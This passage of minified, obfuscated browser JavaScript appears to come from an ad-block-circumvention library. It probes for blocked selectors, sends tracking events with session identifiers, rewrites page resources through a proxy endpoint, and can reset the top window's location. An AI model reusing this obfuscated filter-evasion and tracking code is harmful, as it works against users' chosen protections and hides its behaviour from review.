t(!1);this[e(1876)]&&window[e(2058)](this[e(1876)]),this[e(1876)]=i.A[e(1388)](window)[e(702)][e(1564)](window,(()=>{const n=e;if(this[n(2548)])return void window[n(2058)](this[n(1876)]);if(!this[n(1641)]||!i.A[n(1388)]()[n(2316)][n(1388)][n(1564)](this[n(1641)]))return window[n(2058)](this[n(1876)]),t(!1);this[n(693)]=new MessageChannel,this[n(693)][n(2901)][n(1273)]=e=>{const r=n,o=i.A[r(1388)]()[r(2125)][r(1388)][r(1564)](e);if(r(1900)==typeof o&&(0,u._)(o)){this[r(2548)]=!0;const e=(0,u.ks)(o);e===f[r(2729)]?t(!0):e===f[r(454)]&&t(!1)}};const r=(0,u.md)(f[n(2952)]);i.A[n(1388)]()[n(2316)][n(1388)][n(1564)](this[n(1641)])[n(1463)](r,"*",[this[n(693)][n(3065)]])}),200),i.A[e(1388)](window)[e(1873)][e(1564)](window,(()=>{const n=e;this[n(2548)]||(window[n(2058)](this[n(1876)]),t(!1))}),3e3)}))}[t(2305)](){const e=t;this[e(1876)]&&window[e(2058)](this[e(1876)]),this[e(693)][e(2901)][e(1273)]=null,this[e(693)][e(3065)][e(1273)]=null}static[t(3843)](e){const n=t;i.A[n(1388)](e)[n(1030)][n(1564)](e,n(3755),(async t=>{const r=n,o=i.A[r(1388)]()[r(2125)][r(1388)][r(1564)](t);if(r(1900)!=typeof o||!(0,u._)(o))return;const s=(0,u.ks)(o);if(s!==this[r(2952)]&&s!==this[r(3892)])return;const a=t[r(1472)][0];a[r(1463)]((0,u.md)(f[r(573)]));const c=await h[r(3679)](e[r(2134)])?f[r(2729)]:f[r(454)];a[r(1463)]((0,u.md)(c))}))}}(0,l.A)(f,t(2952),t(3610)),(0,l.A)(f,t(3892),t(2100)),(0,l.A)(f,t(573),t(3408)),(0,l.A)(f,t(2729),t(2689)),(0,l.A)(f,t(454),t(3318));var m=P(6411),p=P(1880),g=P(4087),w=P(8542),b=P(7401);const y=async t=>(0,d.c)((e=>setTimeout(e,t)));function v(e){const n=t,r=n(3176)[n(1807)](e,"'"),o=/^\s*([a-z-]*)(.*)$/i[n(3524)](e);if(!o)throw new Error(r);const i=o[1]||void 0,s=[],a=/([.:#][\w-]+|\[.+?\])/gi;let c=null;for(;null!==(c=a[n(3524)](o[2]));){const t=c[0];switch(t[0]){case".":s[n(926)]({name:n(833),value:t[n(2563)](1)});break;case"#":s[n(926)]({name:"id",value:t[n(2563)](1)});break;case"[":{const e=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[n(3524)](t);if(!e)return;var l,u;s[n(926)]({name:e[1],value:null!==(l=null!==(u=e[4])&&void 0!==u?u:e[5])&&void 0!==l?l:""});break}default:return}}return{tag:i,attributes:s}}let x=(e=21)=>{const n=t;let r="",o=crypto[n(3785)](new Uint8Array(e|=0));for(;e--;)r+=n(2803)[63&o[e]];return r};const A=e=>{const n=t;if(Object[n(1584)])return Object[n(1584)](e);{const t={};return e[n(3552)](((e,n)=>t[n]=e)),t}};var k=P(2120);let _=!1,z=[],M=!0,E=1;const S=()=>M;let N="";function U(){const e=t;if(N)return N;try{N=document[e(2549)][e(3267)](e(2405))||e(3794)}catch(t){}return N}let T="",C="",W=!1;async function L(o,i,s,a){const c=t;var l;if(M&&i&&async function(t){const r=a2g,o=await async function(t){const r=a2g;await(0,d.c)((async t=>{const e=a2g;for(document[e(332)]&&t();!document[e(332)];)await y(100);t()}));const o=await async function(t){const r=a2g,o=(0,e.Wq)({protectUrlContext:t,url:""[r(1807)](n.A[r(3378)],r(2865)),endpoint:n.A[r(3378)]}),i=await fetch(o);if(200!==i[r(3911)])return[];const s=await i[r(1487)](),a=m.A[r(3719)](s);return JSON[r(3705)](a)}(t),i=[],s=document[r(3814)](r(3638));s[r(2660)][r(1785)](r(2384),r(3794));const a=[];for(const t of o){const e=t[r(271)][r(3238)](v)[r(1822)]((t=>void 0!==t)),n=[];for(const t of e){var c;const e=null!==(c=t[r(2165)])&&void 0!==c?c:r(3638),o=document[r(3814)](e);for(const e of t[r(3367)])o[r(2449)](e[r(2957)],e[r(2138)]);o[r(2660)][r(1785)](r(2384),r(728)),o[r(2660)][r(1785)](r(2517),r(3458));const i=document[r(3814)](r(3638));i[r(3024)](o),s[r(3024)](i),n[r(926)]({element:o,selector:t,blocked:!1})}a[r(926)]({id:t.id,probes:n})}document[r(332)][r(3024)](s),await y(10);for(const{id:t,probes:e}of a){for(const t of e)r(3794)===window[r(3656)](t[r(2867)])[r(2384)]&&(t[r(236)]=!0);e[r(1822)]((t=>t[r(236)]))[r(2110)]/e[r(2110)]>=.6&&i[r(926)](t)}return s[r(3262)](),i}(t);O(t,r(3838),new Map([[r(3655),o[r(510)](",")]])),await V(t)}(o),O(o,c(2482),new Map([[c(559),n.A[c(2915)]],[c(1404),c(i?470:717)],[c(377),c(s?470:717)],[c(3327),null!==(l=r.A[c(1388)](c(3327)))&&void 0!==l?l:""],[c(936),window[c(439)]?c(470):c(717)],[c(2820),i?String((0,g.Ki)()):c(407)]])),await V(o),a&&!W){W=!0;const t=window[c(3413)][c(1622)][c(818)](c(3361))||window[c(3413)][c(1622)][c(818)](c(3894));let e=j(t);window[c(1184)]((()=>{const n=j(t);e!==n&&(e=n,L(o,i,s,a))}),100)}}function j(e){const n=t,r=window[n(3413)][n(3828)][n(561)]("#")[0];return e?r[n(561)]("?")[0]:r}async function H(e,r){const o=t;O(e,o(3544),new Map([[o(559),n.A[o(2915)]],...r]))}function O(e,n,r){const o=t;D(r);const i=U();if(i&&r[o(1724)](o(2405),i),s.A[o(1161)](o(2270)[o(1807)](n,")"),A(r)),b.A[o(2436)]())return q(n,r);I(e,n,r)}const q=(e,n)=>{const r=t;let o=window;for(;o!==o[r(302)][r(237)];)o=o[r(302)][r(237)],o[r(1463)]({as_key:r(1570),event:e,params:n},"*")},I=(e,n,r)=>{const o=t;var s;r[o(1724)](o(3212),E[o(3283)]()),z[o(926)]({name:n,params:A(r)}),_||(_=!0,s=async()=>{_=!1,await V(e)},i.A[o(1388)](window)[o(1675)]?i.A[o(1388)](window)[o(1675)][o(1564)](window,s):i.A[o(1388)](window)[o(1873)][o(1564)](window,s,100))};async function V(r){const o=t,i=z;if(z=[],0===i[o(2110)])return;if(n.A[o(1161)])return;if(!M)return;const s=await(0,k.C8)(r,n.A[o(3378)])?(0,k.XV)(n.A[o(3378)],0):n.A[o(3378)],a=s+o(3206)[o(1807)](location[o(3315)]),c=m.A[o(1039)](JSON[o(1068)](i));F(r,s,i),await p.G[o(1673)](o(946),(0,e.Wq)({protectUrlContext:r,url:a,endpoint:s}),c)}function F(n,r,o){const i=t,s=new Map;for(const t of o)s[i(1724)](t[i(2957)],[...s[i(1388)](t[i(2957)])||[],{host:location[i(3315)],...t[i(3483)]}]);for(const[t,o]of s){const s=(0,e.Wq)({protectUrlContext:n,url:r+i(1507),endpoint:r});fetch(s,{method:i(946),body:m.A[i(1039)](JSON[i(1068)]({table:t,data:o}))})[i(3141)]((()=>{}))}}async function R(r,o,i){const a=t;let c=arguments[a(2110)]>3&&void 0!==arguments[3]?arguments[3]:1;i[a(1724)](a(3212),c[a(3283)]()),D(i),s.A[a(1161)](a(2270)[a(1807)](o,")"),A(i));const l=[{name:o,params:A(i)}],u=n.A[a(3378)]+a(3206)[a(1807)](location[a(3315)]),d=m.A[a(1039)](JSON[a(1068)](l));F(r,n.A[a(3378)],l),await p.G[a(1673)](a(946),(0,e.Wq)({protectUrlContext:r,url:u,endpoint:n.A[a(3378)]}),d)}function B(e){M=Math[t(2974)]()<e,E=e}function D(e){const o=t;e[o(1724)](o(3751),x()),e[o(1724)](o(2550),location[o(3828)]),e[o(1724)](o(1189),n.A[o(1499)]),e[o(1724)](o(1209),w.A[o(3753)]()[o(3283)]()),e[o(1724)](o(3955),(0,g.FA)()),e[o(1724)](o(1591),function(){const t=o,e=t(1591);try{var n;return C||(C=null!==(n=r.A[t(1388)](e,!1,t(1366)))&&void 0!==n?n:"",C||(C=x(),r.A[t(1724)](e,C,!1,t(1366))),C)}catch(t){return""}}()),e[o(1724)](o(2792),T||(T=x(),T)),e[o(1724)](o(1362),Math[o(1318)](performance[o(2377)]())[o(3283)]())}function X(e,n,r,o){e[t(1463)]({type:n,name:r,data:o},"*")}const J=[{description:t(720),selectors:t(1247)[t(561)]("\n")[t(3238)]((e=>e[t(3696)]()))[t(1822)]((e=>e[t(2110)]>0)),isVisible:(e,n)=>t(3794)!==n[t(3656)](e)[t(549)](t(2384))},{description:t(553),selectors:t(2981)[t(561)]("\n")[t(3238)]((e=>e[t(3696)]()))[t(1822)]((e=>e[t(2110)]>0)),isVisible:(e,n)=>t(3794)!==n[t(3656)](e)[t(549)](t(2384)),excludeHosts:[t(1170),t(3293),t(1731)]},{description:t(1695),selectors:t(576)[t(561)]("\n")[t(3238)]((e=>e[t(3696)]()))[t(1822)]((e=>e[t(2110)]>0)),isVisible:(e,n)=>{const r=t,o=n[r(3656)](e);return r(3477)===o[r(549)](r(1822))||r(3794)===o[r(549)](r(3849))}}],Z=t(3e3),Q=e=>{const n=t;if(i.A[n(1388)](e)[n(2224)][n(1564)](e[n(2134)][n(2929)],n(1185)))return;const r=e[n(2134)][n(3814)](n(3713));i.A[n(1388)](e)[n(1253)][n(1564)](r,n(2957),n(1227)),i.A[n(1388)](e)[n(1893)][n(1564)](e[n(2134)][n(2929)],r),i.A[n(1388)](e)[n(1030)][n(1564)](e,n(3755),(async t=>{const r=n;if(t[r(3691)][r(756)]!==Z)return;t[r(1421)]();const o=await(async(t,e)=>await Y(t,e))(e,t[r(3691)][r(3315)]);t[r(1472)][0][r(1463)](o)}))},Y=async(e,n)=>{const r=t;await y(100);for(const t of J)if((!t[r(1322)]||!t[r(1322)][r(830)]((t=>n[r(818)](t))))&&(!t[r(3100)]||t[r(3100)][r(830)]((t=>n[r(818)](t)))))for(const n of t[r(271)]){let o=[];try{o=e[r(292)][r(3064)](i.A[r(1388)](e)[r(2098)][r(1564)](e[r(2134)],n))}catch(t){}if(o[r(2110)]>0&&o[r(1758)]((n=>!t[r(3824)](n,e))))return{isVisible:!1,selector:n,description:t[r(1593)]}}const o=e[r(292)][r(3064)](i.A[r(1388)](e)[r(2098)][r(1564)](e[r(2134)],r(1641)))[r(3238)]((t=>async function(t,e){const n=r;let o=arguments[n(2110)]>2&&void 0!==arguments[2]?arguments[2]:e[n(3413)][n(3315)];return await(s=t,(0,d.c)((t=>{const r=n,a=new MessageChannel;a[r(2901)][r(1273)]=e=>t(e[r(3691)]),i.A[r(1388)](e)[r(2316)][r(1388)][r(1564)](s)[r(1463)]({as_key:Z,hostname:o},"*",[a[r(3065)]]),setTimeout((()=>t({isVisible:!0})),3e3)})));var s}(t,e)));return o[r(2110)]>0?await(s=o,(0,d.c)(((t,e)=>{const n=r;let o=0;s[n(3552)]((r=>{const i=n;r[i(3862)]((e=>{const n=i;e[n(3824)]||t(e),++o===s[n(2110)]&&t({isVisible:!0})}))[i(3141)](e)}))}))):{isVisible:!0};var s},G=(e,n,r,o)=>{const i=t,s=Date[i(2377)]();if(i(1900)==typeof o&&o[i(372)](i(582))&&!n){const t=setInterval((async()=>{const n=i;document[n(3248)]()&&(clearInterval(t),Date[n(2377)]()-s<500&&($(e)[n(3413)][n(3828)]=r))}),100);return}const a=setInterval((async()=>{const t=i;n&&!n[t(328)]||(clearInterval(a),Date[t(2377)]()-s<500&&($(e)[t(3413)][t(3828)]=r))}),10)};function $(e){const n=t;let r=e;for(;r!==r[n(302)];)r=r[n(302)];return r}function K(t,e){return(0,d.c)(((n,r)=>{const o=a2g;let i=0;t[o(3552)]((s=>{const a=o;s[a(3862)]((r=>{const o=a;e(r)&&n(!0),++i===t[o(2110)]&&n(!1)}))[a(3141)](r)}))}))}function tt(e){const n=t;return n(470)===e[n(3267)](n(1349))}const et=t=>!0,nt=t=>!0,rt=e=>(e=>{const n=t,r=window[n(3656)](e);return!(!r[n(1224)]||n(3794)===r[n(1224)])})(e)&&ct(e),ot=e=>(e=>{const n=t;if(e[n(3986)])return!0;const r=window[n(3656)](e);return!(!r[n(1224)]||n(3794)===r[n(1224)])})(e)&&ct(e),it=t(3019),st=async(e,n)=>{return ct(e)&&await(r=e,(0,d.c)((e=>{const o=t,s=new MessageChannel;s[o(2901)][o(1273)]=t=>e(t[o(3691)]),i.A[o(1388)](n)[o(2316)][o(1388)][o(1564)](r)[o(1463)]({as_key:it},"*",[s[o(3065)]]),setTimeout((()=>e(!1)),3e3)})));var r},at=e=>{const n=t;if(i.A[n(1388)](e)[n(2224)][n(1564)](e[n(2134)][n(2929)],n(2875)))return;const r=e[n(2134)][n(3814)](n(3713));i.A[n(1388)](e)[n(1253)][n(1564)](r,n(2957),n(1515)),i.A[n(1388)](e)[n(1893)][n(1564)](e[n(2134)][n(2929)],r),i.A[n(1388)](e)[n(1030)][n(1564)](e,n(3755),(async t=>{const r=n;if(t[r(3691)][r(756)]!==it)return;t[r(1421)]();const o=await(async t=>{const e=r,n=t[e(2134)];if(!n[e(332)])return!1;if([{tagName:"a",checker:et},{tagName:e(1302),checker:nt},{tagName:e(3638),checker:rt},{tagName:e(1511),checker:ot}][e(830)]((t=>{const r=e;let{tagName:o,checker:i}=t;const a=Array[r(3064)](n[r(332)][r(2546)](o))[r(1822)]((t=>!tt(t)))[r(2932)]((t=>i(t)));return a&&s.A[r(1161)](r(320)[r(1807)](o)),a})))return!0;const o=[{tagName:e(1641),checker:st}][e(3238)]((r=>{const o=e;let{tagName:i,checker:a}=r;return K(Array[o(3064)](n[o(332)][o(2546)](i))[o(1822)]((t=>!tt(t)))[o(3238)]((e=>a(e,t)[o(3862)]((t=>(t&&s.A[o(1161)](o(320)[o(1807)](i)),t))))),(t=>t))}));return await K(o,(t=>t))})(e);t[r(1472)][0][r(1463)](o)}))},ct=e=>{const n=t,r=t=>{const e=a2g,n=window[e(3656)](t);return e(3794)!==n[e(2384)]&&e(3458)===n[e(2517)]&&parseFloat(n[e(3499)])>.2};if(!r(e))return!1;const o=e[n(1239)]();if(o[n(1180)]<10||o[n(526)]<10)return!1;let i=e[n(1678)];for(;i;){if(!r(i))return!1;i=i[n(1678)]}return!0};var lt=P(5180),ut=P(6391),dt=P(6033);function ht(e){const n=t,r=Object[n(1230)](null),o=e[n(561)](";");for(const t of o){var i;const e=t[n(3696)]();if(!e)continue;const o=/^(?<name>[A-Za-z0-9-]+)(?:\s+(?<values>[\s\S]*))?$/[n(3524)](e);if(!o||!o[n(3105)])continue;const s=ft(o[n(3105)][n(2957)]),a=(null!==(i=o[n(3105)][n(943)])&&void 0!==i?i:"")[n(3696)]();if(!a){r[s]=[];continue}const c=a[n(561)](/[\t\n\r\f ]+/),l=[],u=new Set;for(const t of c){const e=t[n(3696)]();e&&(u[n(2832)](e)||(u[n(1172)](e),l[n(926)](e)))}if(r[s]){const t=r[s],e=[],o=new Set;for(const r of[...t,...l])o[n(2832)](r)||(o[n(1172)](r),e[n(926)](r));r[s]=e}else r[s]=l}return{directives:r}}function ft(e){const n=t;return e[n(3696)]()[n(258)]()}function mt(e){const n=t,r=[];for(const[t,o]of Object[n(2818)](e[n(1094)])){const e=ft(t);o&&0!==o[n(2110)]?r[n(926)](""[n(1807)](e," ")[n(1807)](o[n(510)](" "))):r[n(926)](e)}return r[n(510)]("; ")}function pt(e){const n=t,r=e[n(1094)][n(3453)]||e[n(1094)][n(1226)];if(!r||0===r[n(2110)])return null;for(const t of r){const e=t[n(2573)](/^["']?nonce-([^'"\s]+)["']?$/);if(e)return e[1]}return null}function gt(r,o){const i=t,s=o[i(2573)](/^(?:https?:\/\/)?(?:\*\.)?(\w+(?:\.[a-zA-Z0-9-]+)*)$/i);if(s&&(0,e.Vp)(r)){let t=n.A[i(3378)][i(3996)](/^https?:\/\//,"");return(0,k.az)(r,n.A[i(3378)])&&(t=/^\d+\./i[i(2204)](t)?t[i(3996)](/^\d+\./,"*."):"*."+t),[t,e.qF,r[i(2004)],(0,e.rI)(s[1],r[i(2004)]),""][i(510)]("/")}return o[i(2573)](/^(?:https?:\/\/)?\*$/)?"*":o}const wt=[],bt={};function yt(e,n){const r=t;if(wt[r(372)](n))return;const o=e[r(1883)][r(739)](e,n);if(o){if(!o[r(1309)])return;if(o[r(1388)]||o[r(1724)])return}try{if(n[r(2573)](/^\d+$/))return;bt[n]=e[n],e[r(1883)][r(779)](e,n,{get:function(){const t=r,o=bt[n];if(void 0===o){const r=(0,u.md)(n),o=i.A[t(1388)](e)[t(1891)][t(1564)](e[t(2134)],t(2671)[t(1807)](r,'"]'));if(o)return o[t(2302)];const s=i.A[t(1388)](e)[t(2098)][t(1564)](e[t(2134)],"#"+r);if(1===s[t(2110)])return s[0];if(s[t(2110)]>1)return s}return o},set:function(t){return bt[n]=t},configurable:!0})}catch(t){return void s.A[r(1161)](r(2350),t[r(3283)]())}wt[r(926)](n)}const vt=t(1335)[t(1807)](t(2995),t(1059));var xt=P(6621);function At(r,o,i,s,a){const c=t;return o?o[c(561)](" ")[c(3238)]((t=>(0,e.EW)(t)?t:(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[c(2931)],baseUrl:i,endpoint:s||n.A[c(3378)],key:a||(0,xt.x)()})))[c(510)](" "):o}function kt(n){const r=t;return n?n[r(561)](" ")[r(3238)]((t=>(0,e.EW)(t)?(0,e.sH)(t)[r(3404)]:t))[r(510)](" "):n}var _t=P(3014);function zt(e){const n=t,r=[],o=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let i;for(;null!==(i=o[n(3524)](e,{shouldUseOrigin:!0}));){const t=i[1][n(3696)]();if(t[n(372)](" ")){const e=t[n(561)](" ");r[n(926)]({url:e[0],size:e[1]})}else r[n(926)]({url:t})}return r}const Mt=n=>{const r=t;let{protectUrlContext:o,srcset:i,endpoint:s,key:a,kind:c,baseUrl:l,urlFilter:u}=n;return zt(i)[r(3238)]((t=>{const n=r;let i;return i=u&&!u(t[n(2550)])?t[n(2550)]:(0,e.Wq)({protectUrlContext:o,url:t[n(2550)],key:a,kind:c,endpoint:s,baseUrl:l}),t[n(2157)]?""[n(1807)](i," ")[n(1807)](t[n(2157)]):i}))[r(510)](", ")},Et=n=>zt(n)[t(3238)]((n=>{const r=t,o=(0,e.EW)(n[r(2550)])?(0,e.sH)(n[r(2550)])[r(3404)]:n[r(2550)];return n[r(2157)]?""[r(1807)](o," ")[r(1807)](n[r(2157)]):o}))[t(510)](", ");function St(e){const n=t;var r;let{_window:o=window,protectUrlContext:s,html:a,docBaseUrl:c,idFilter:l,urlFilter:u,attributeFilter:d}=e;if(!a)return a;if(a=a[n(3283)](),!a[n(372)]("<"))return a;a[n(372)](n(1739))&&(a=i.A[n(1388)](o)[n(594)][n(1564)](a,/<noscript>.*?<\/noscript>/g,""));const h=new(o[n(3567)]),f=i.A[n(1388)](o)[n(1906)][n(1564)](h,a,n(1532)),m=f[n(3161)](n(3759)),p=(null==m?void 0:m[n(3267)](n(3828)))||c||i.A[n(1388)](o)[n(3806)][n(1388)][n(1587)](o[n(2134)]);Nt({_window:o,protectUrlContext:s,node:f,baseUrl:p,idFilter:l,urlFilter:u,attributeFilter:d});const g=i.A[n(1388)]()[n(1891)][n(1564)](f,n(422));g&&g[n(3262)](),i.A[n(1388)](o)[n(2098)][n(1564)](f,n(3363))[n(3552)]((t=>{yt(o,t.id)}));let w="";return a[n(372)](n(501))?w=f[n(2330)][n(1668)]:a[n(372)](n(3462))&&a[n(372)](n(3716))?w=f[n(2929)][n(1668)]+f[n(332)][n(1668)]:a[n(372)](n(3462))&&!a[n(372)](n(2788))?w=f[n(2929)][n(1668)]:a[n(372)](n(3716))?(i.A[n(1388)]()[n(3287)][n(1388)][n(1564)](f[n(2929)])&&(w+=f[n(2929)][n(1668)]),w+=f[n(332)][n(1668)]):w=i.A[n(1388)]()[n(3287)][n(1388)][n(1564)](f[n(2929)])+i.A[n(1388)]()[n(3287)][n(1388)][n(1564)](f[n(332)]),n(2837)===(null===(r=f[n(1311)])||void 0===r?void 0:r[n(2957)])&&(w=n(1759)+w),w}function Nt(r){const o=t;let{_window:s=window,protectUrlContext:a,node:l,baseUrl:d,idFilter:h,urlFilter:f,attributeFilter:m}=r;l instanceof s[o(237)][o(1888)]&&(function(t){const r=o;let{protectUrlContext:s,node:a,baseUrl:l,_window:d=window,idFilter:h,urlFilter:f,attributeFilter:m}=t;if(!(a instanceof d[r(237)][r(907)]))return;const p=t=>(!h||h(t))&&!(0,u._)(t)&&!t[r(372)](r(3251)),g=t=>(!f||f(t))&&!(0,e.EW)(t),w=a[r(2497)][r(258)]();if(r(1511)===w||r(3924)===w){const t=i.A[r(1388)](d)[r(1596)][r(1564)](a,r(3986));t&&g(t)&&i.A[r(1388)](d)[r(1253)][r(1564)](a,r(3986),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(2931)],baseUrl:l,endpoint:n.A[r(3378)]}));const o=i.A[r(1388)](d)[r(1596)][r(1564)](a,r(3485));o&&i.A[r(1388)](d)[r(1253)][r(1564)](a,r(3485),Mt({protectUrlContext:s,srcset:o,endpoint:n.A[r(3378)],baseUrl:l,urlFilter:f}));const c=i.A[r(1388)](d)[r(1596)][r(1564)](a,r(2042));c&&i.A[r(1388)](d)[r(1253)][r(1564)](a,r(2042),At(s,c,l))}else if(r(1535)===w){const t=i.A[r(1388)](d)[r(1596)][r(1564)](a,r(3986));if(t)g(t)&&i.A[r(1388)](d)[r(1253)][r(1564)](a,r(3986),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(2685)],baseUrl:l,endpoint:n.A[r(3378)]}));else{let t=i.A[r(1388)](d)[r(3287)][r(1388)][r(1564)](a);t&&(t=i.A[r(1388)](d)[r(594)][r(1564)](t,/\bwindow\.location\b/g,r(3555)),i.A[r(1388)](d)[r(3287)][r(1724)][r(1564)](a,t)),t[r(372)](r(1969))&&(t=i.A[r(1388)](d)[r(594)][r(1564)](t,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,r(3476)),i.A[r(1388)](d)[r(3287)][r(1724)][r(1564)](a,t)),(0,e.Gy)(s)||(0,e.Vp)(s)||!(r(800)in s)||r(3221)!==s[r(800)]||(t[r(372)](r(1869))&&(t=i.A[r(1388)](d)[r(594)][r(1564)](t,r(1869),r(1200)),i.A[r(1388)](d)[r(3287)][r(1724)][r(1564)](a,t)),t[r(372)](r(1279))&&(t=i.A[r(1388)](d)[r(594)][r(1564)](t,r(1279),r(3015)),i.A[r(1388)](d)[r(3287)][r(1724)][r(1564)](a,t)),t[r(372)](r(1549))&&t[r(372)](r(2674))&&(t=i.A[r(1388)](d)[r(594)][r(1564)](t,r(1549),r(370)),t=i.A[r(1388)](d)[r(594)][r(1564)](t,r(3627),r(560)),t[r(372)](r(3887))?t+=r(3885):t+=r(3076),i.A[r(1388)](d)[r(3287)][r(1724)][r(1564)](a,t)))}}else if(r(730)===w){var b;const t=null===(b=i.A[r(1388)](d)[r(1596)][r(1564)](a,r(1697)))||void 0===b?void 0:b[r(258)](),o=i.A[r(1388)](d)[r(1596)][r(1564)](a,r(3828)),c=i.A[r(1388)](d)[r(1596)][r(1564)](a,"as");if(o&&g(o)){const u=r(1142)===t||r(2911)===t&&r(2660)===c?e.MN[r(861)]:r(2911)===t&&r(1535)===c?e.MN[r(2685)]:e.MN[r(2931)];i.A[r(1388)](d)[r(1253)][r(1564)](a,r(3828),(0,e.Wq)({protectUrlContext:s,url:o,kind:u,baseUrl:l,endpoint:n.A[r(3378)]}))}}else if(r(1641)===w){const t=i.A[r(1388)](d)[r(1596)][r(1564)](a,r(3986));if(t&&t[r(1861)](r(2575))){const e=Ut(t,s,d);i.A[r(1388)](d)[r(1253)][r(1564)](a,r(3986),e)}else t&&g(t)&&i.A[r(1388)](d)[r(1253)][r(1564)](a,r(3986),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(2636)],baseUrl:l,endpoint:n.A[r(3378)]}));const o=i.A[r(1388)](d)[r(1596)][r(1564)](a,r(1701));if(o){const t=(0,e.Wq)({protectUrlContext:s,url:n.A[r(3378)]+r(483),kind:e.MN[r(2685)],baseUrl:l,endpoint:n.A[r(3378)]});o[r(372)](t)?i.A[r(1388)](d)[r(1253)][r(1564)](a,r(1701),St({_window:d,protectUrlContext:s,html:o,docBaseUrl:l})):i.A[r(1388)](d)[r(1253)][r(1564)](a,r(1701),r(337)[r(1807)](vt,r(2996))[r(1807)](t,r(1598))[r(1807)]((0,xt.x)().id,r(3094))+St({_window:d,protectUrlContext:s,html:o,docBaseUrl:l}))}}else if("a"===w){const t=i.A[r(1388)](d)[r(1596)][r(1564)](a,r(3828));t&&g(t)&&i.A[r(1388)](d)[r(1253)][r(1564)](a,r(3828),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(3037)],baseUrl:l,endpoint:n.A[r(3378)]}));const o=i.A[r(1388)](d)[r(1596)][r(1564)](a,r(2477));r(1900)==typeof o&&o[r(372)](r(592))&&i.A[r(1388)](d)[r(1253)][r(1564)](a,r(2477),r(1344)[r(1807)](btoa(o),r(2016)));const c=i.A[r(1388)](d)[r(1596)][r(1564)](a,r(2780));r(1900)!=typeof c||(0,e.Gy)(s)||(i.A[r(1388)](d)[r(3898)][r(1564)](a,r(2780)),i.A[r(1388)](d)[r(1253)][r(1564)](a,r(2282)+(0,u.md)(r(2780)),c))}else if(r(2811)===w){const t=i.A[r(1388)](d)[r(1596)][r(1564)](a,r(3986));t&&g(t)&&i.A[r(1388)](d)[r(1253)][r(1564)](a,r(3986),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(2931)],baseUrl:l,endpoint:n.A[r(3378)]}));const o=i.A[r(1388)](d)[r(1596)][r(1564)](a,r(1305));o&&g(o)&&i.A[r(1388)](d)[r(1253)][r(1564)](a,r(1305),(0,e.Wq)({protectUrlContext:s,url:o,kind:e.MN[r(2931)],baseUrl:l,endpoint:n.A[r(3378)]}))}else if(r(1555)===w){const t=i.A[r(1388)](d)[r(1596)][r(1564)](a,r(3986));t&&g(t)&&i.A[r(1388)](d)[r(1253)][r(1564)](a,r(3986),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(2931)],baseUrl:l,endpoint:n.A[r(3378)]}))}else if(r(1573)===w){const t=i.A[r(1388)](d)[r(1596)][r(1564)](a,r(507)),o=i.A[r(1388)](d)[r(1596)][r(1564)](a,r(2345));t&&g(t)&&i.A[r(1388)](d)[r(1253)][r(1564)](a,r(507),(0,e.Wq)({protectUrlContext:s,url:t,kind:r(2826)===o?e.MN[r(3037)]:e.MN[r(2636)],baseUrl:l,endpoint:n.A[r(3378)]})),o&&![r(2826),r(1350),r(3597),r(457)][r(372)](o)&&p(o)&&i.A[r(1388)](d)[r(1253)][r(1564)](a,r(2345),(0,u.md)(o))}else if(r(1016)===w||"g"===w){const t=[r(2312),r(1744),r(3685),r(1822),r(381),r(3402),r(3201),r(459)];for(const e of t){const t=i.A[r(1388)](d)[r(1596)][r(1564)](a,e);if(t){const n=(0,dt.oY)({protectUrlContext:s,value:t,baseUrl:l,idFilter:h,urlFilter:f,attributeFilter:m});i.A[r(1388)](d)[r(1253)][r(1564)](a,e,n)}}const o=i.A[r(1388)](d)[r(1596)][r(1564)](a,r(990));if(o&&r(1900)==typeof o)if(o[r(1861)]("#")&&p(o[r(2563)](1)))i.A[r(1388)](d)[r(1253)][r(1564)](a,r(990),"#"+(0,u.md)(o[r(2563)](1)));else{const t=new URL(o,l);g(t[r(3828)])&&i.A[r(1388)](d)[r(1253)][r(1564)](a,r(990),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(2931)],endpoint:n.A[r(3378)],baseUrl:l}))}}else if(r(3488)===w){const t=i.A[r(1388)](d)[r(1596)][r(1564)](a,r(2119));if(t&&r(1900)==typeof t&&p(t)){const e=(0,u.md)(t);i.A[r(1388)](d)[r(1253)][r(1564)](a,r(2119),e)}}else if(r(2660)===w){if(r(3670)===a[r(3267)](r(937))&&!(0,e.Gy)(s)){let t=i.A[r(1388)](d)[r(2950)][r(1388)][r(1564)](a);t&&(t=i.A[r(1388)](d)[r(594)][r(1564)](t,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,""),i.A[r(1388)](d)[r(2950)][r(1724)][r(1564)](a,t))}!function(t){const e=r;let{_window:n,protectUrlContext:o,element:s,baseUrl:a,idFilter:c,urlFilter:l,attributeFilter:u}=t;if(e(2660)!==s[e(2497)][e(258)]())return;const d=i.A[e(1388)](n)[e(2950)][e(1388)][e(1564)](s);d&&i.A[e(1388)](n)[e(2950)][e(1724)][e(1564)](s,(0,dt.dv)({protectUrlContext:o,stylesheet:d,baseUrl:a,idFilter:c,urlFilter:l,attributeFilter:u}))}({_window:d,protectUrlContext:s,element:a,baseUrl:l,idFilter:h,urlFilter:f,attributeFilter:m})}const y=i.A[r(1388)](d)[r(1706)][r(1388)][r(1564)](a);for(const t of Array[r(3064)](y))p(t)&&y[r(3996)](t,(0,u.md)(t));const v=i.A[r(1388)](d)[r(1596)][r(1564)](a,r(1288));v&&p(v)&&i.A[r(1388)](d)[r(1253)][r(1564)](a,r(1288),(0,u.zp)(v));const x=i.A[r(1388)](d)[r(1596)][r(1564)](a,r(465));x&&p(x)&&i.A[r(1388)](d)[r(1253)][r(1564)](a,r(465),(0,u.md)(x));const A=i.A[r(1388)](d)[r(3611)][r(1388)][r(1564)](a);A&&p(A)&&i.A[r(1388)](d)[r(3611)][r(1724)][r(1564)](a,(0,u.md)(A));const k=i.A[r(1388)](d)[r(1596)][r(1564)](a,r(1180));a instanceof 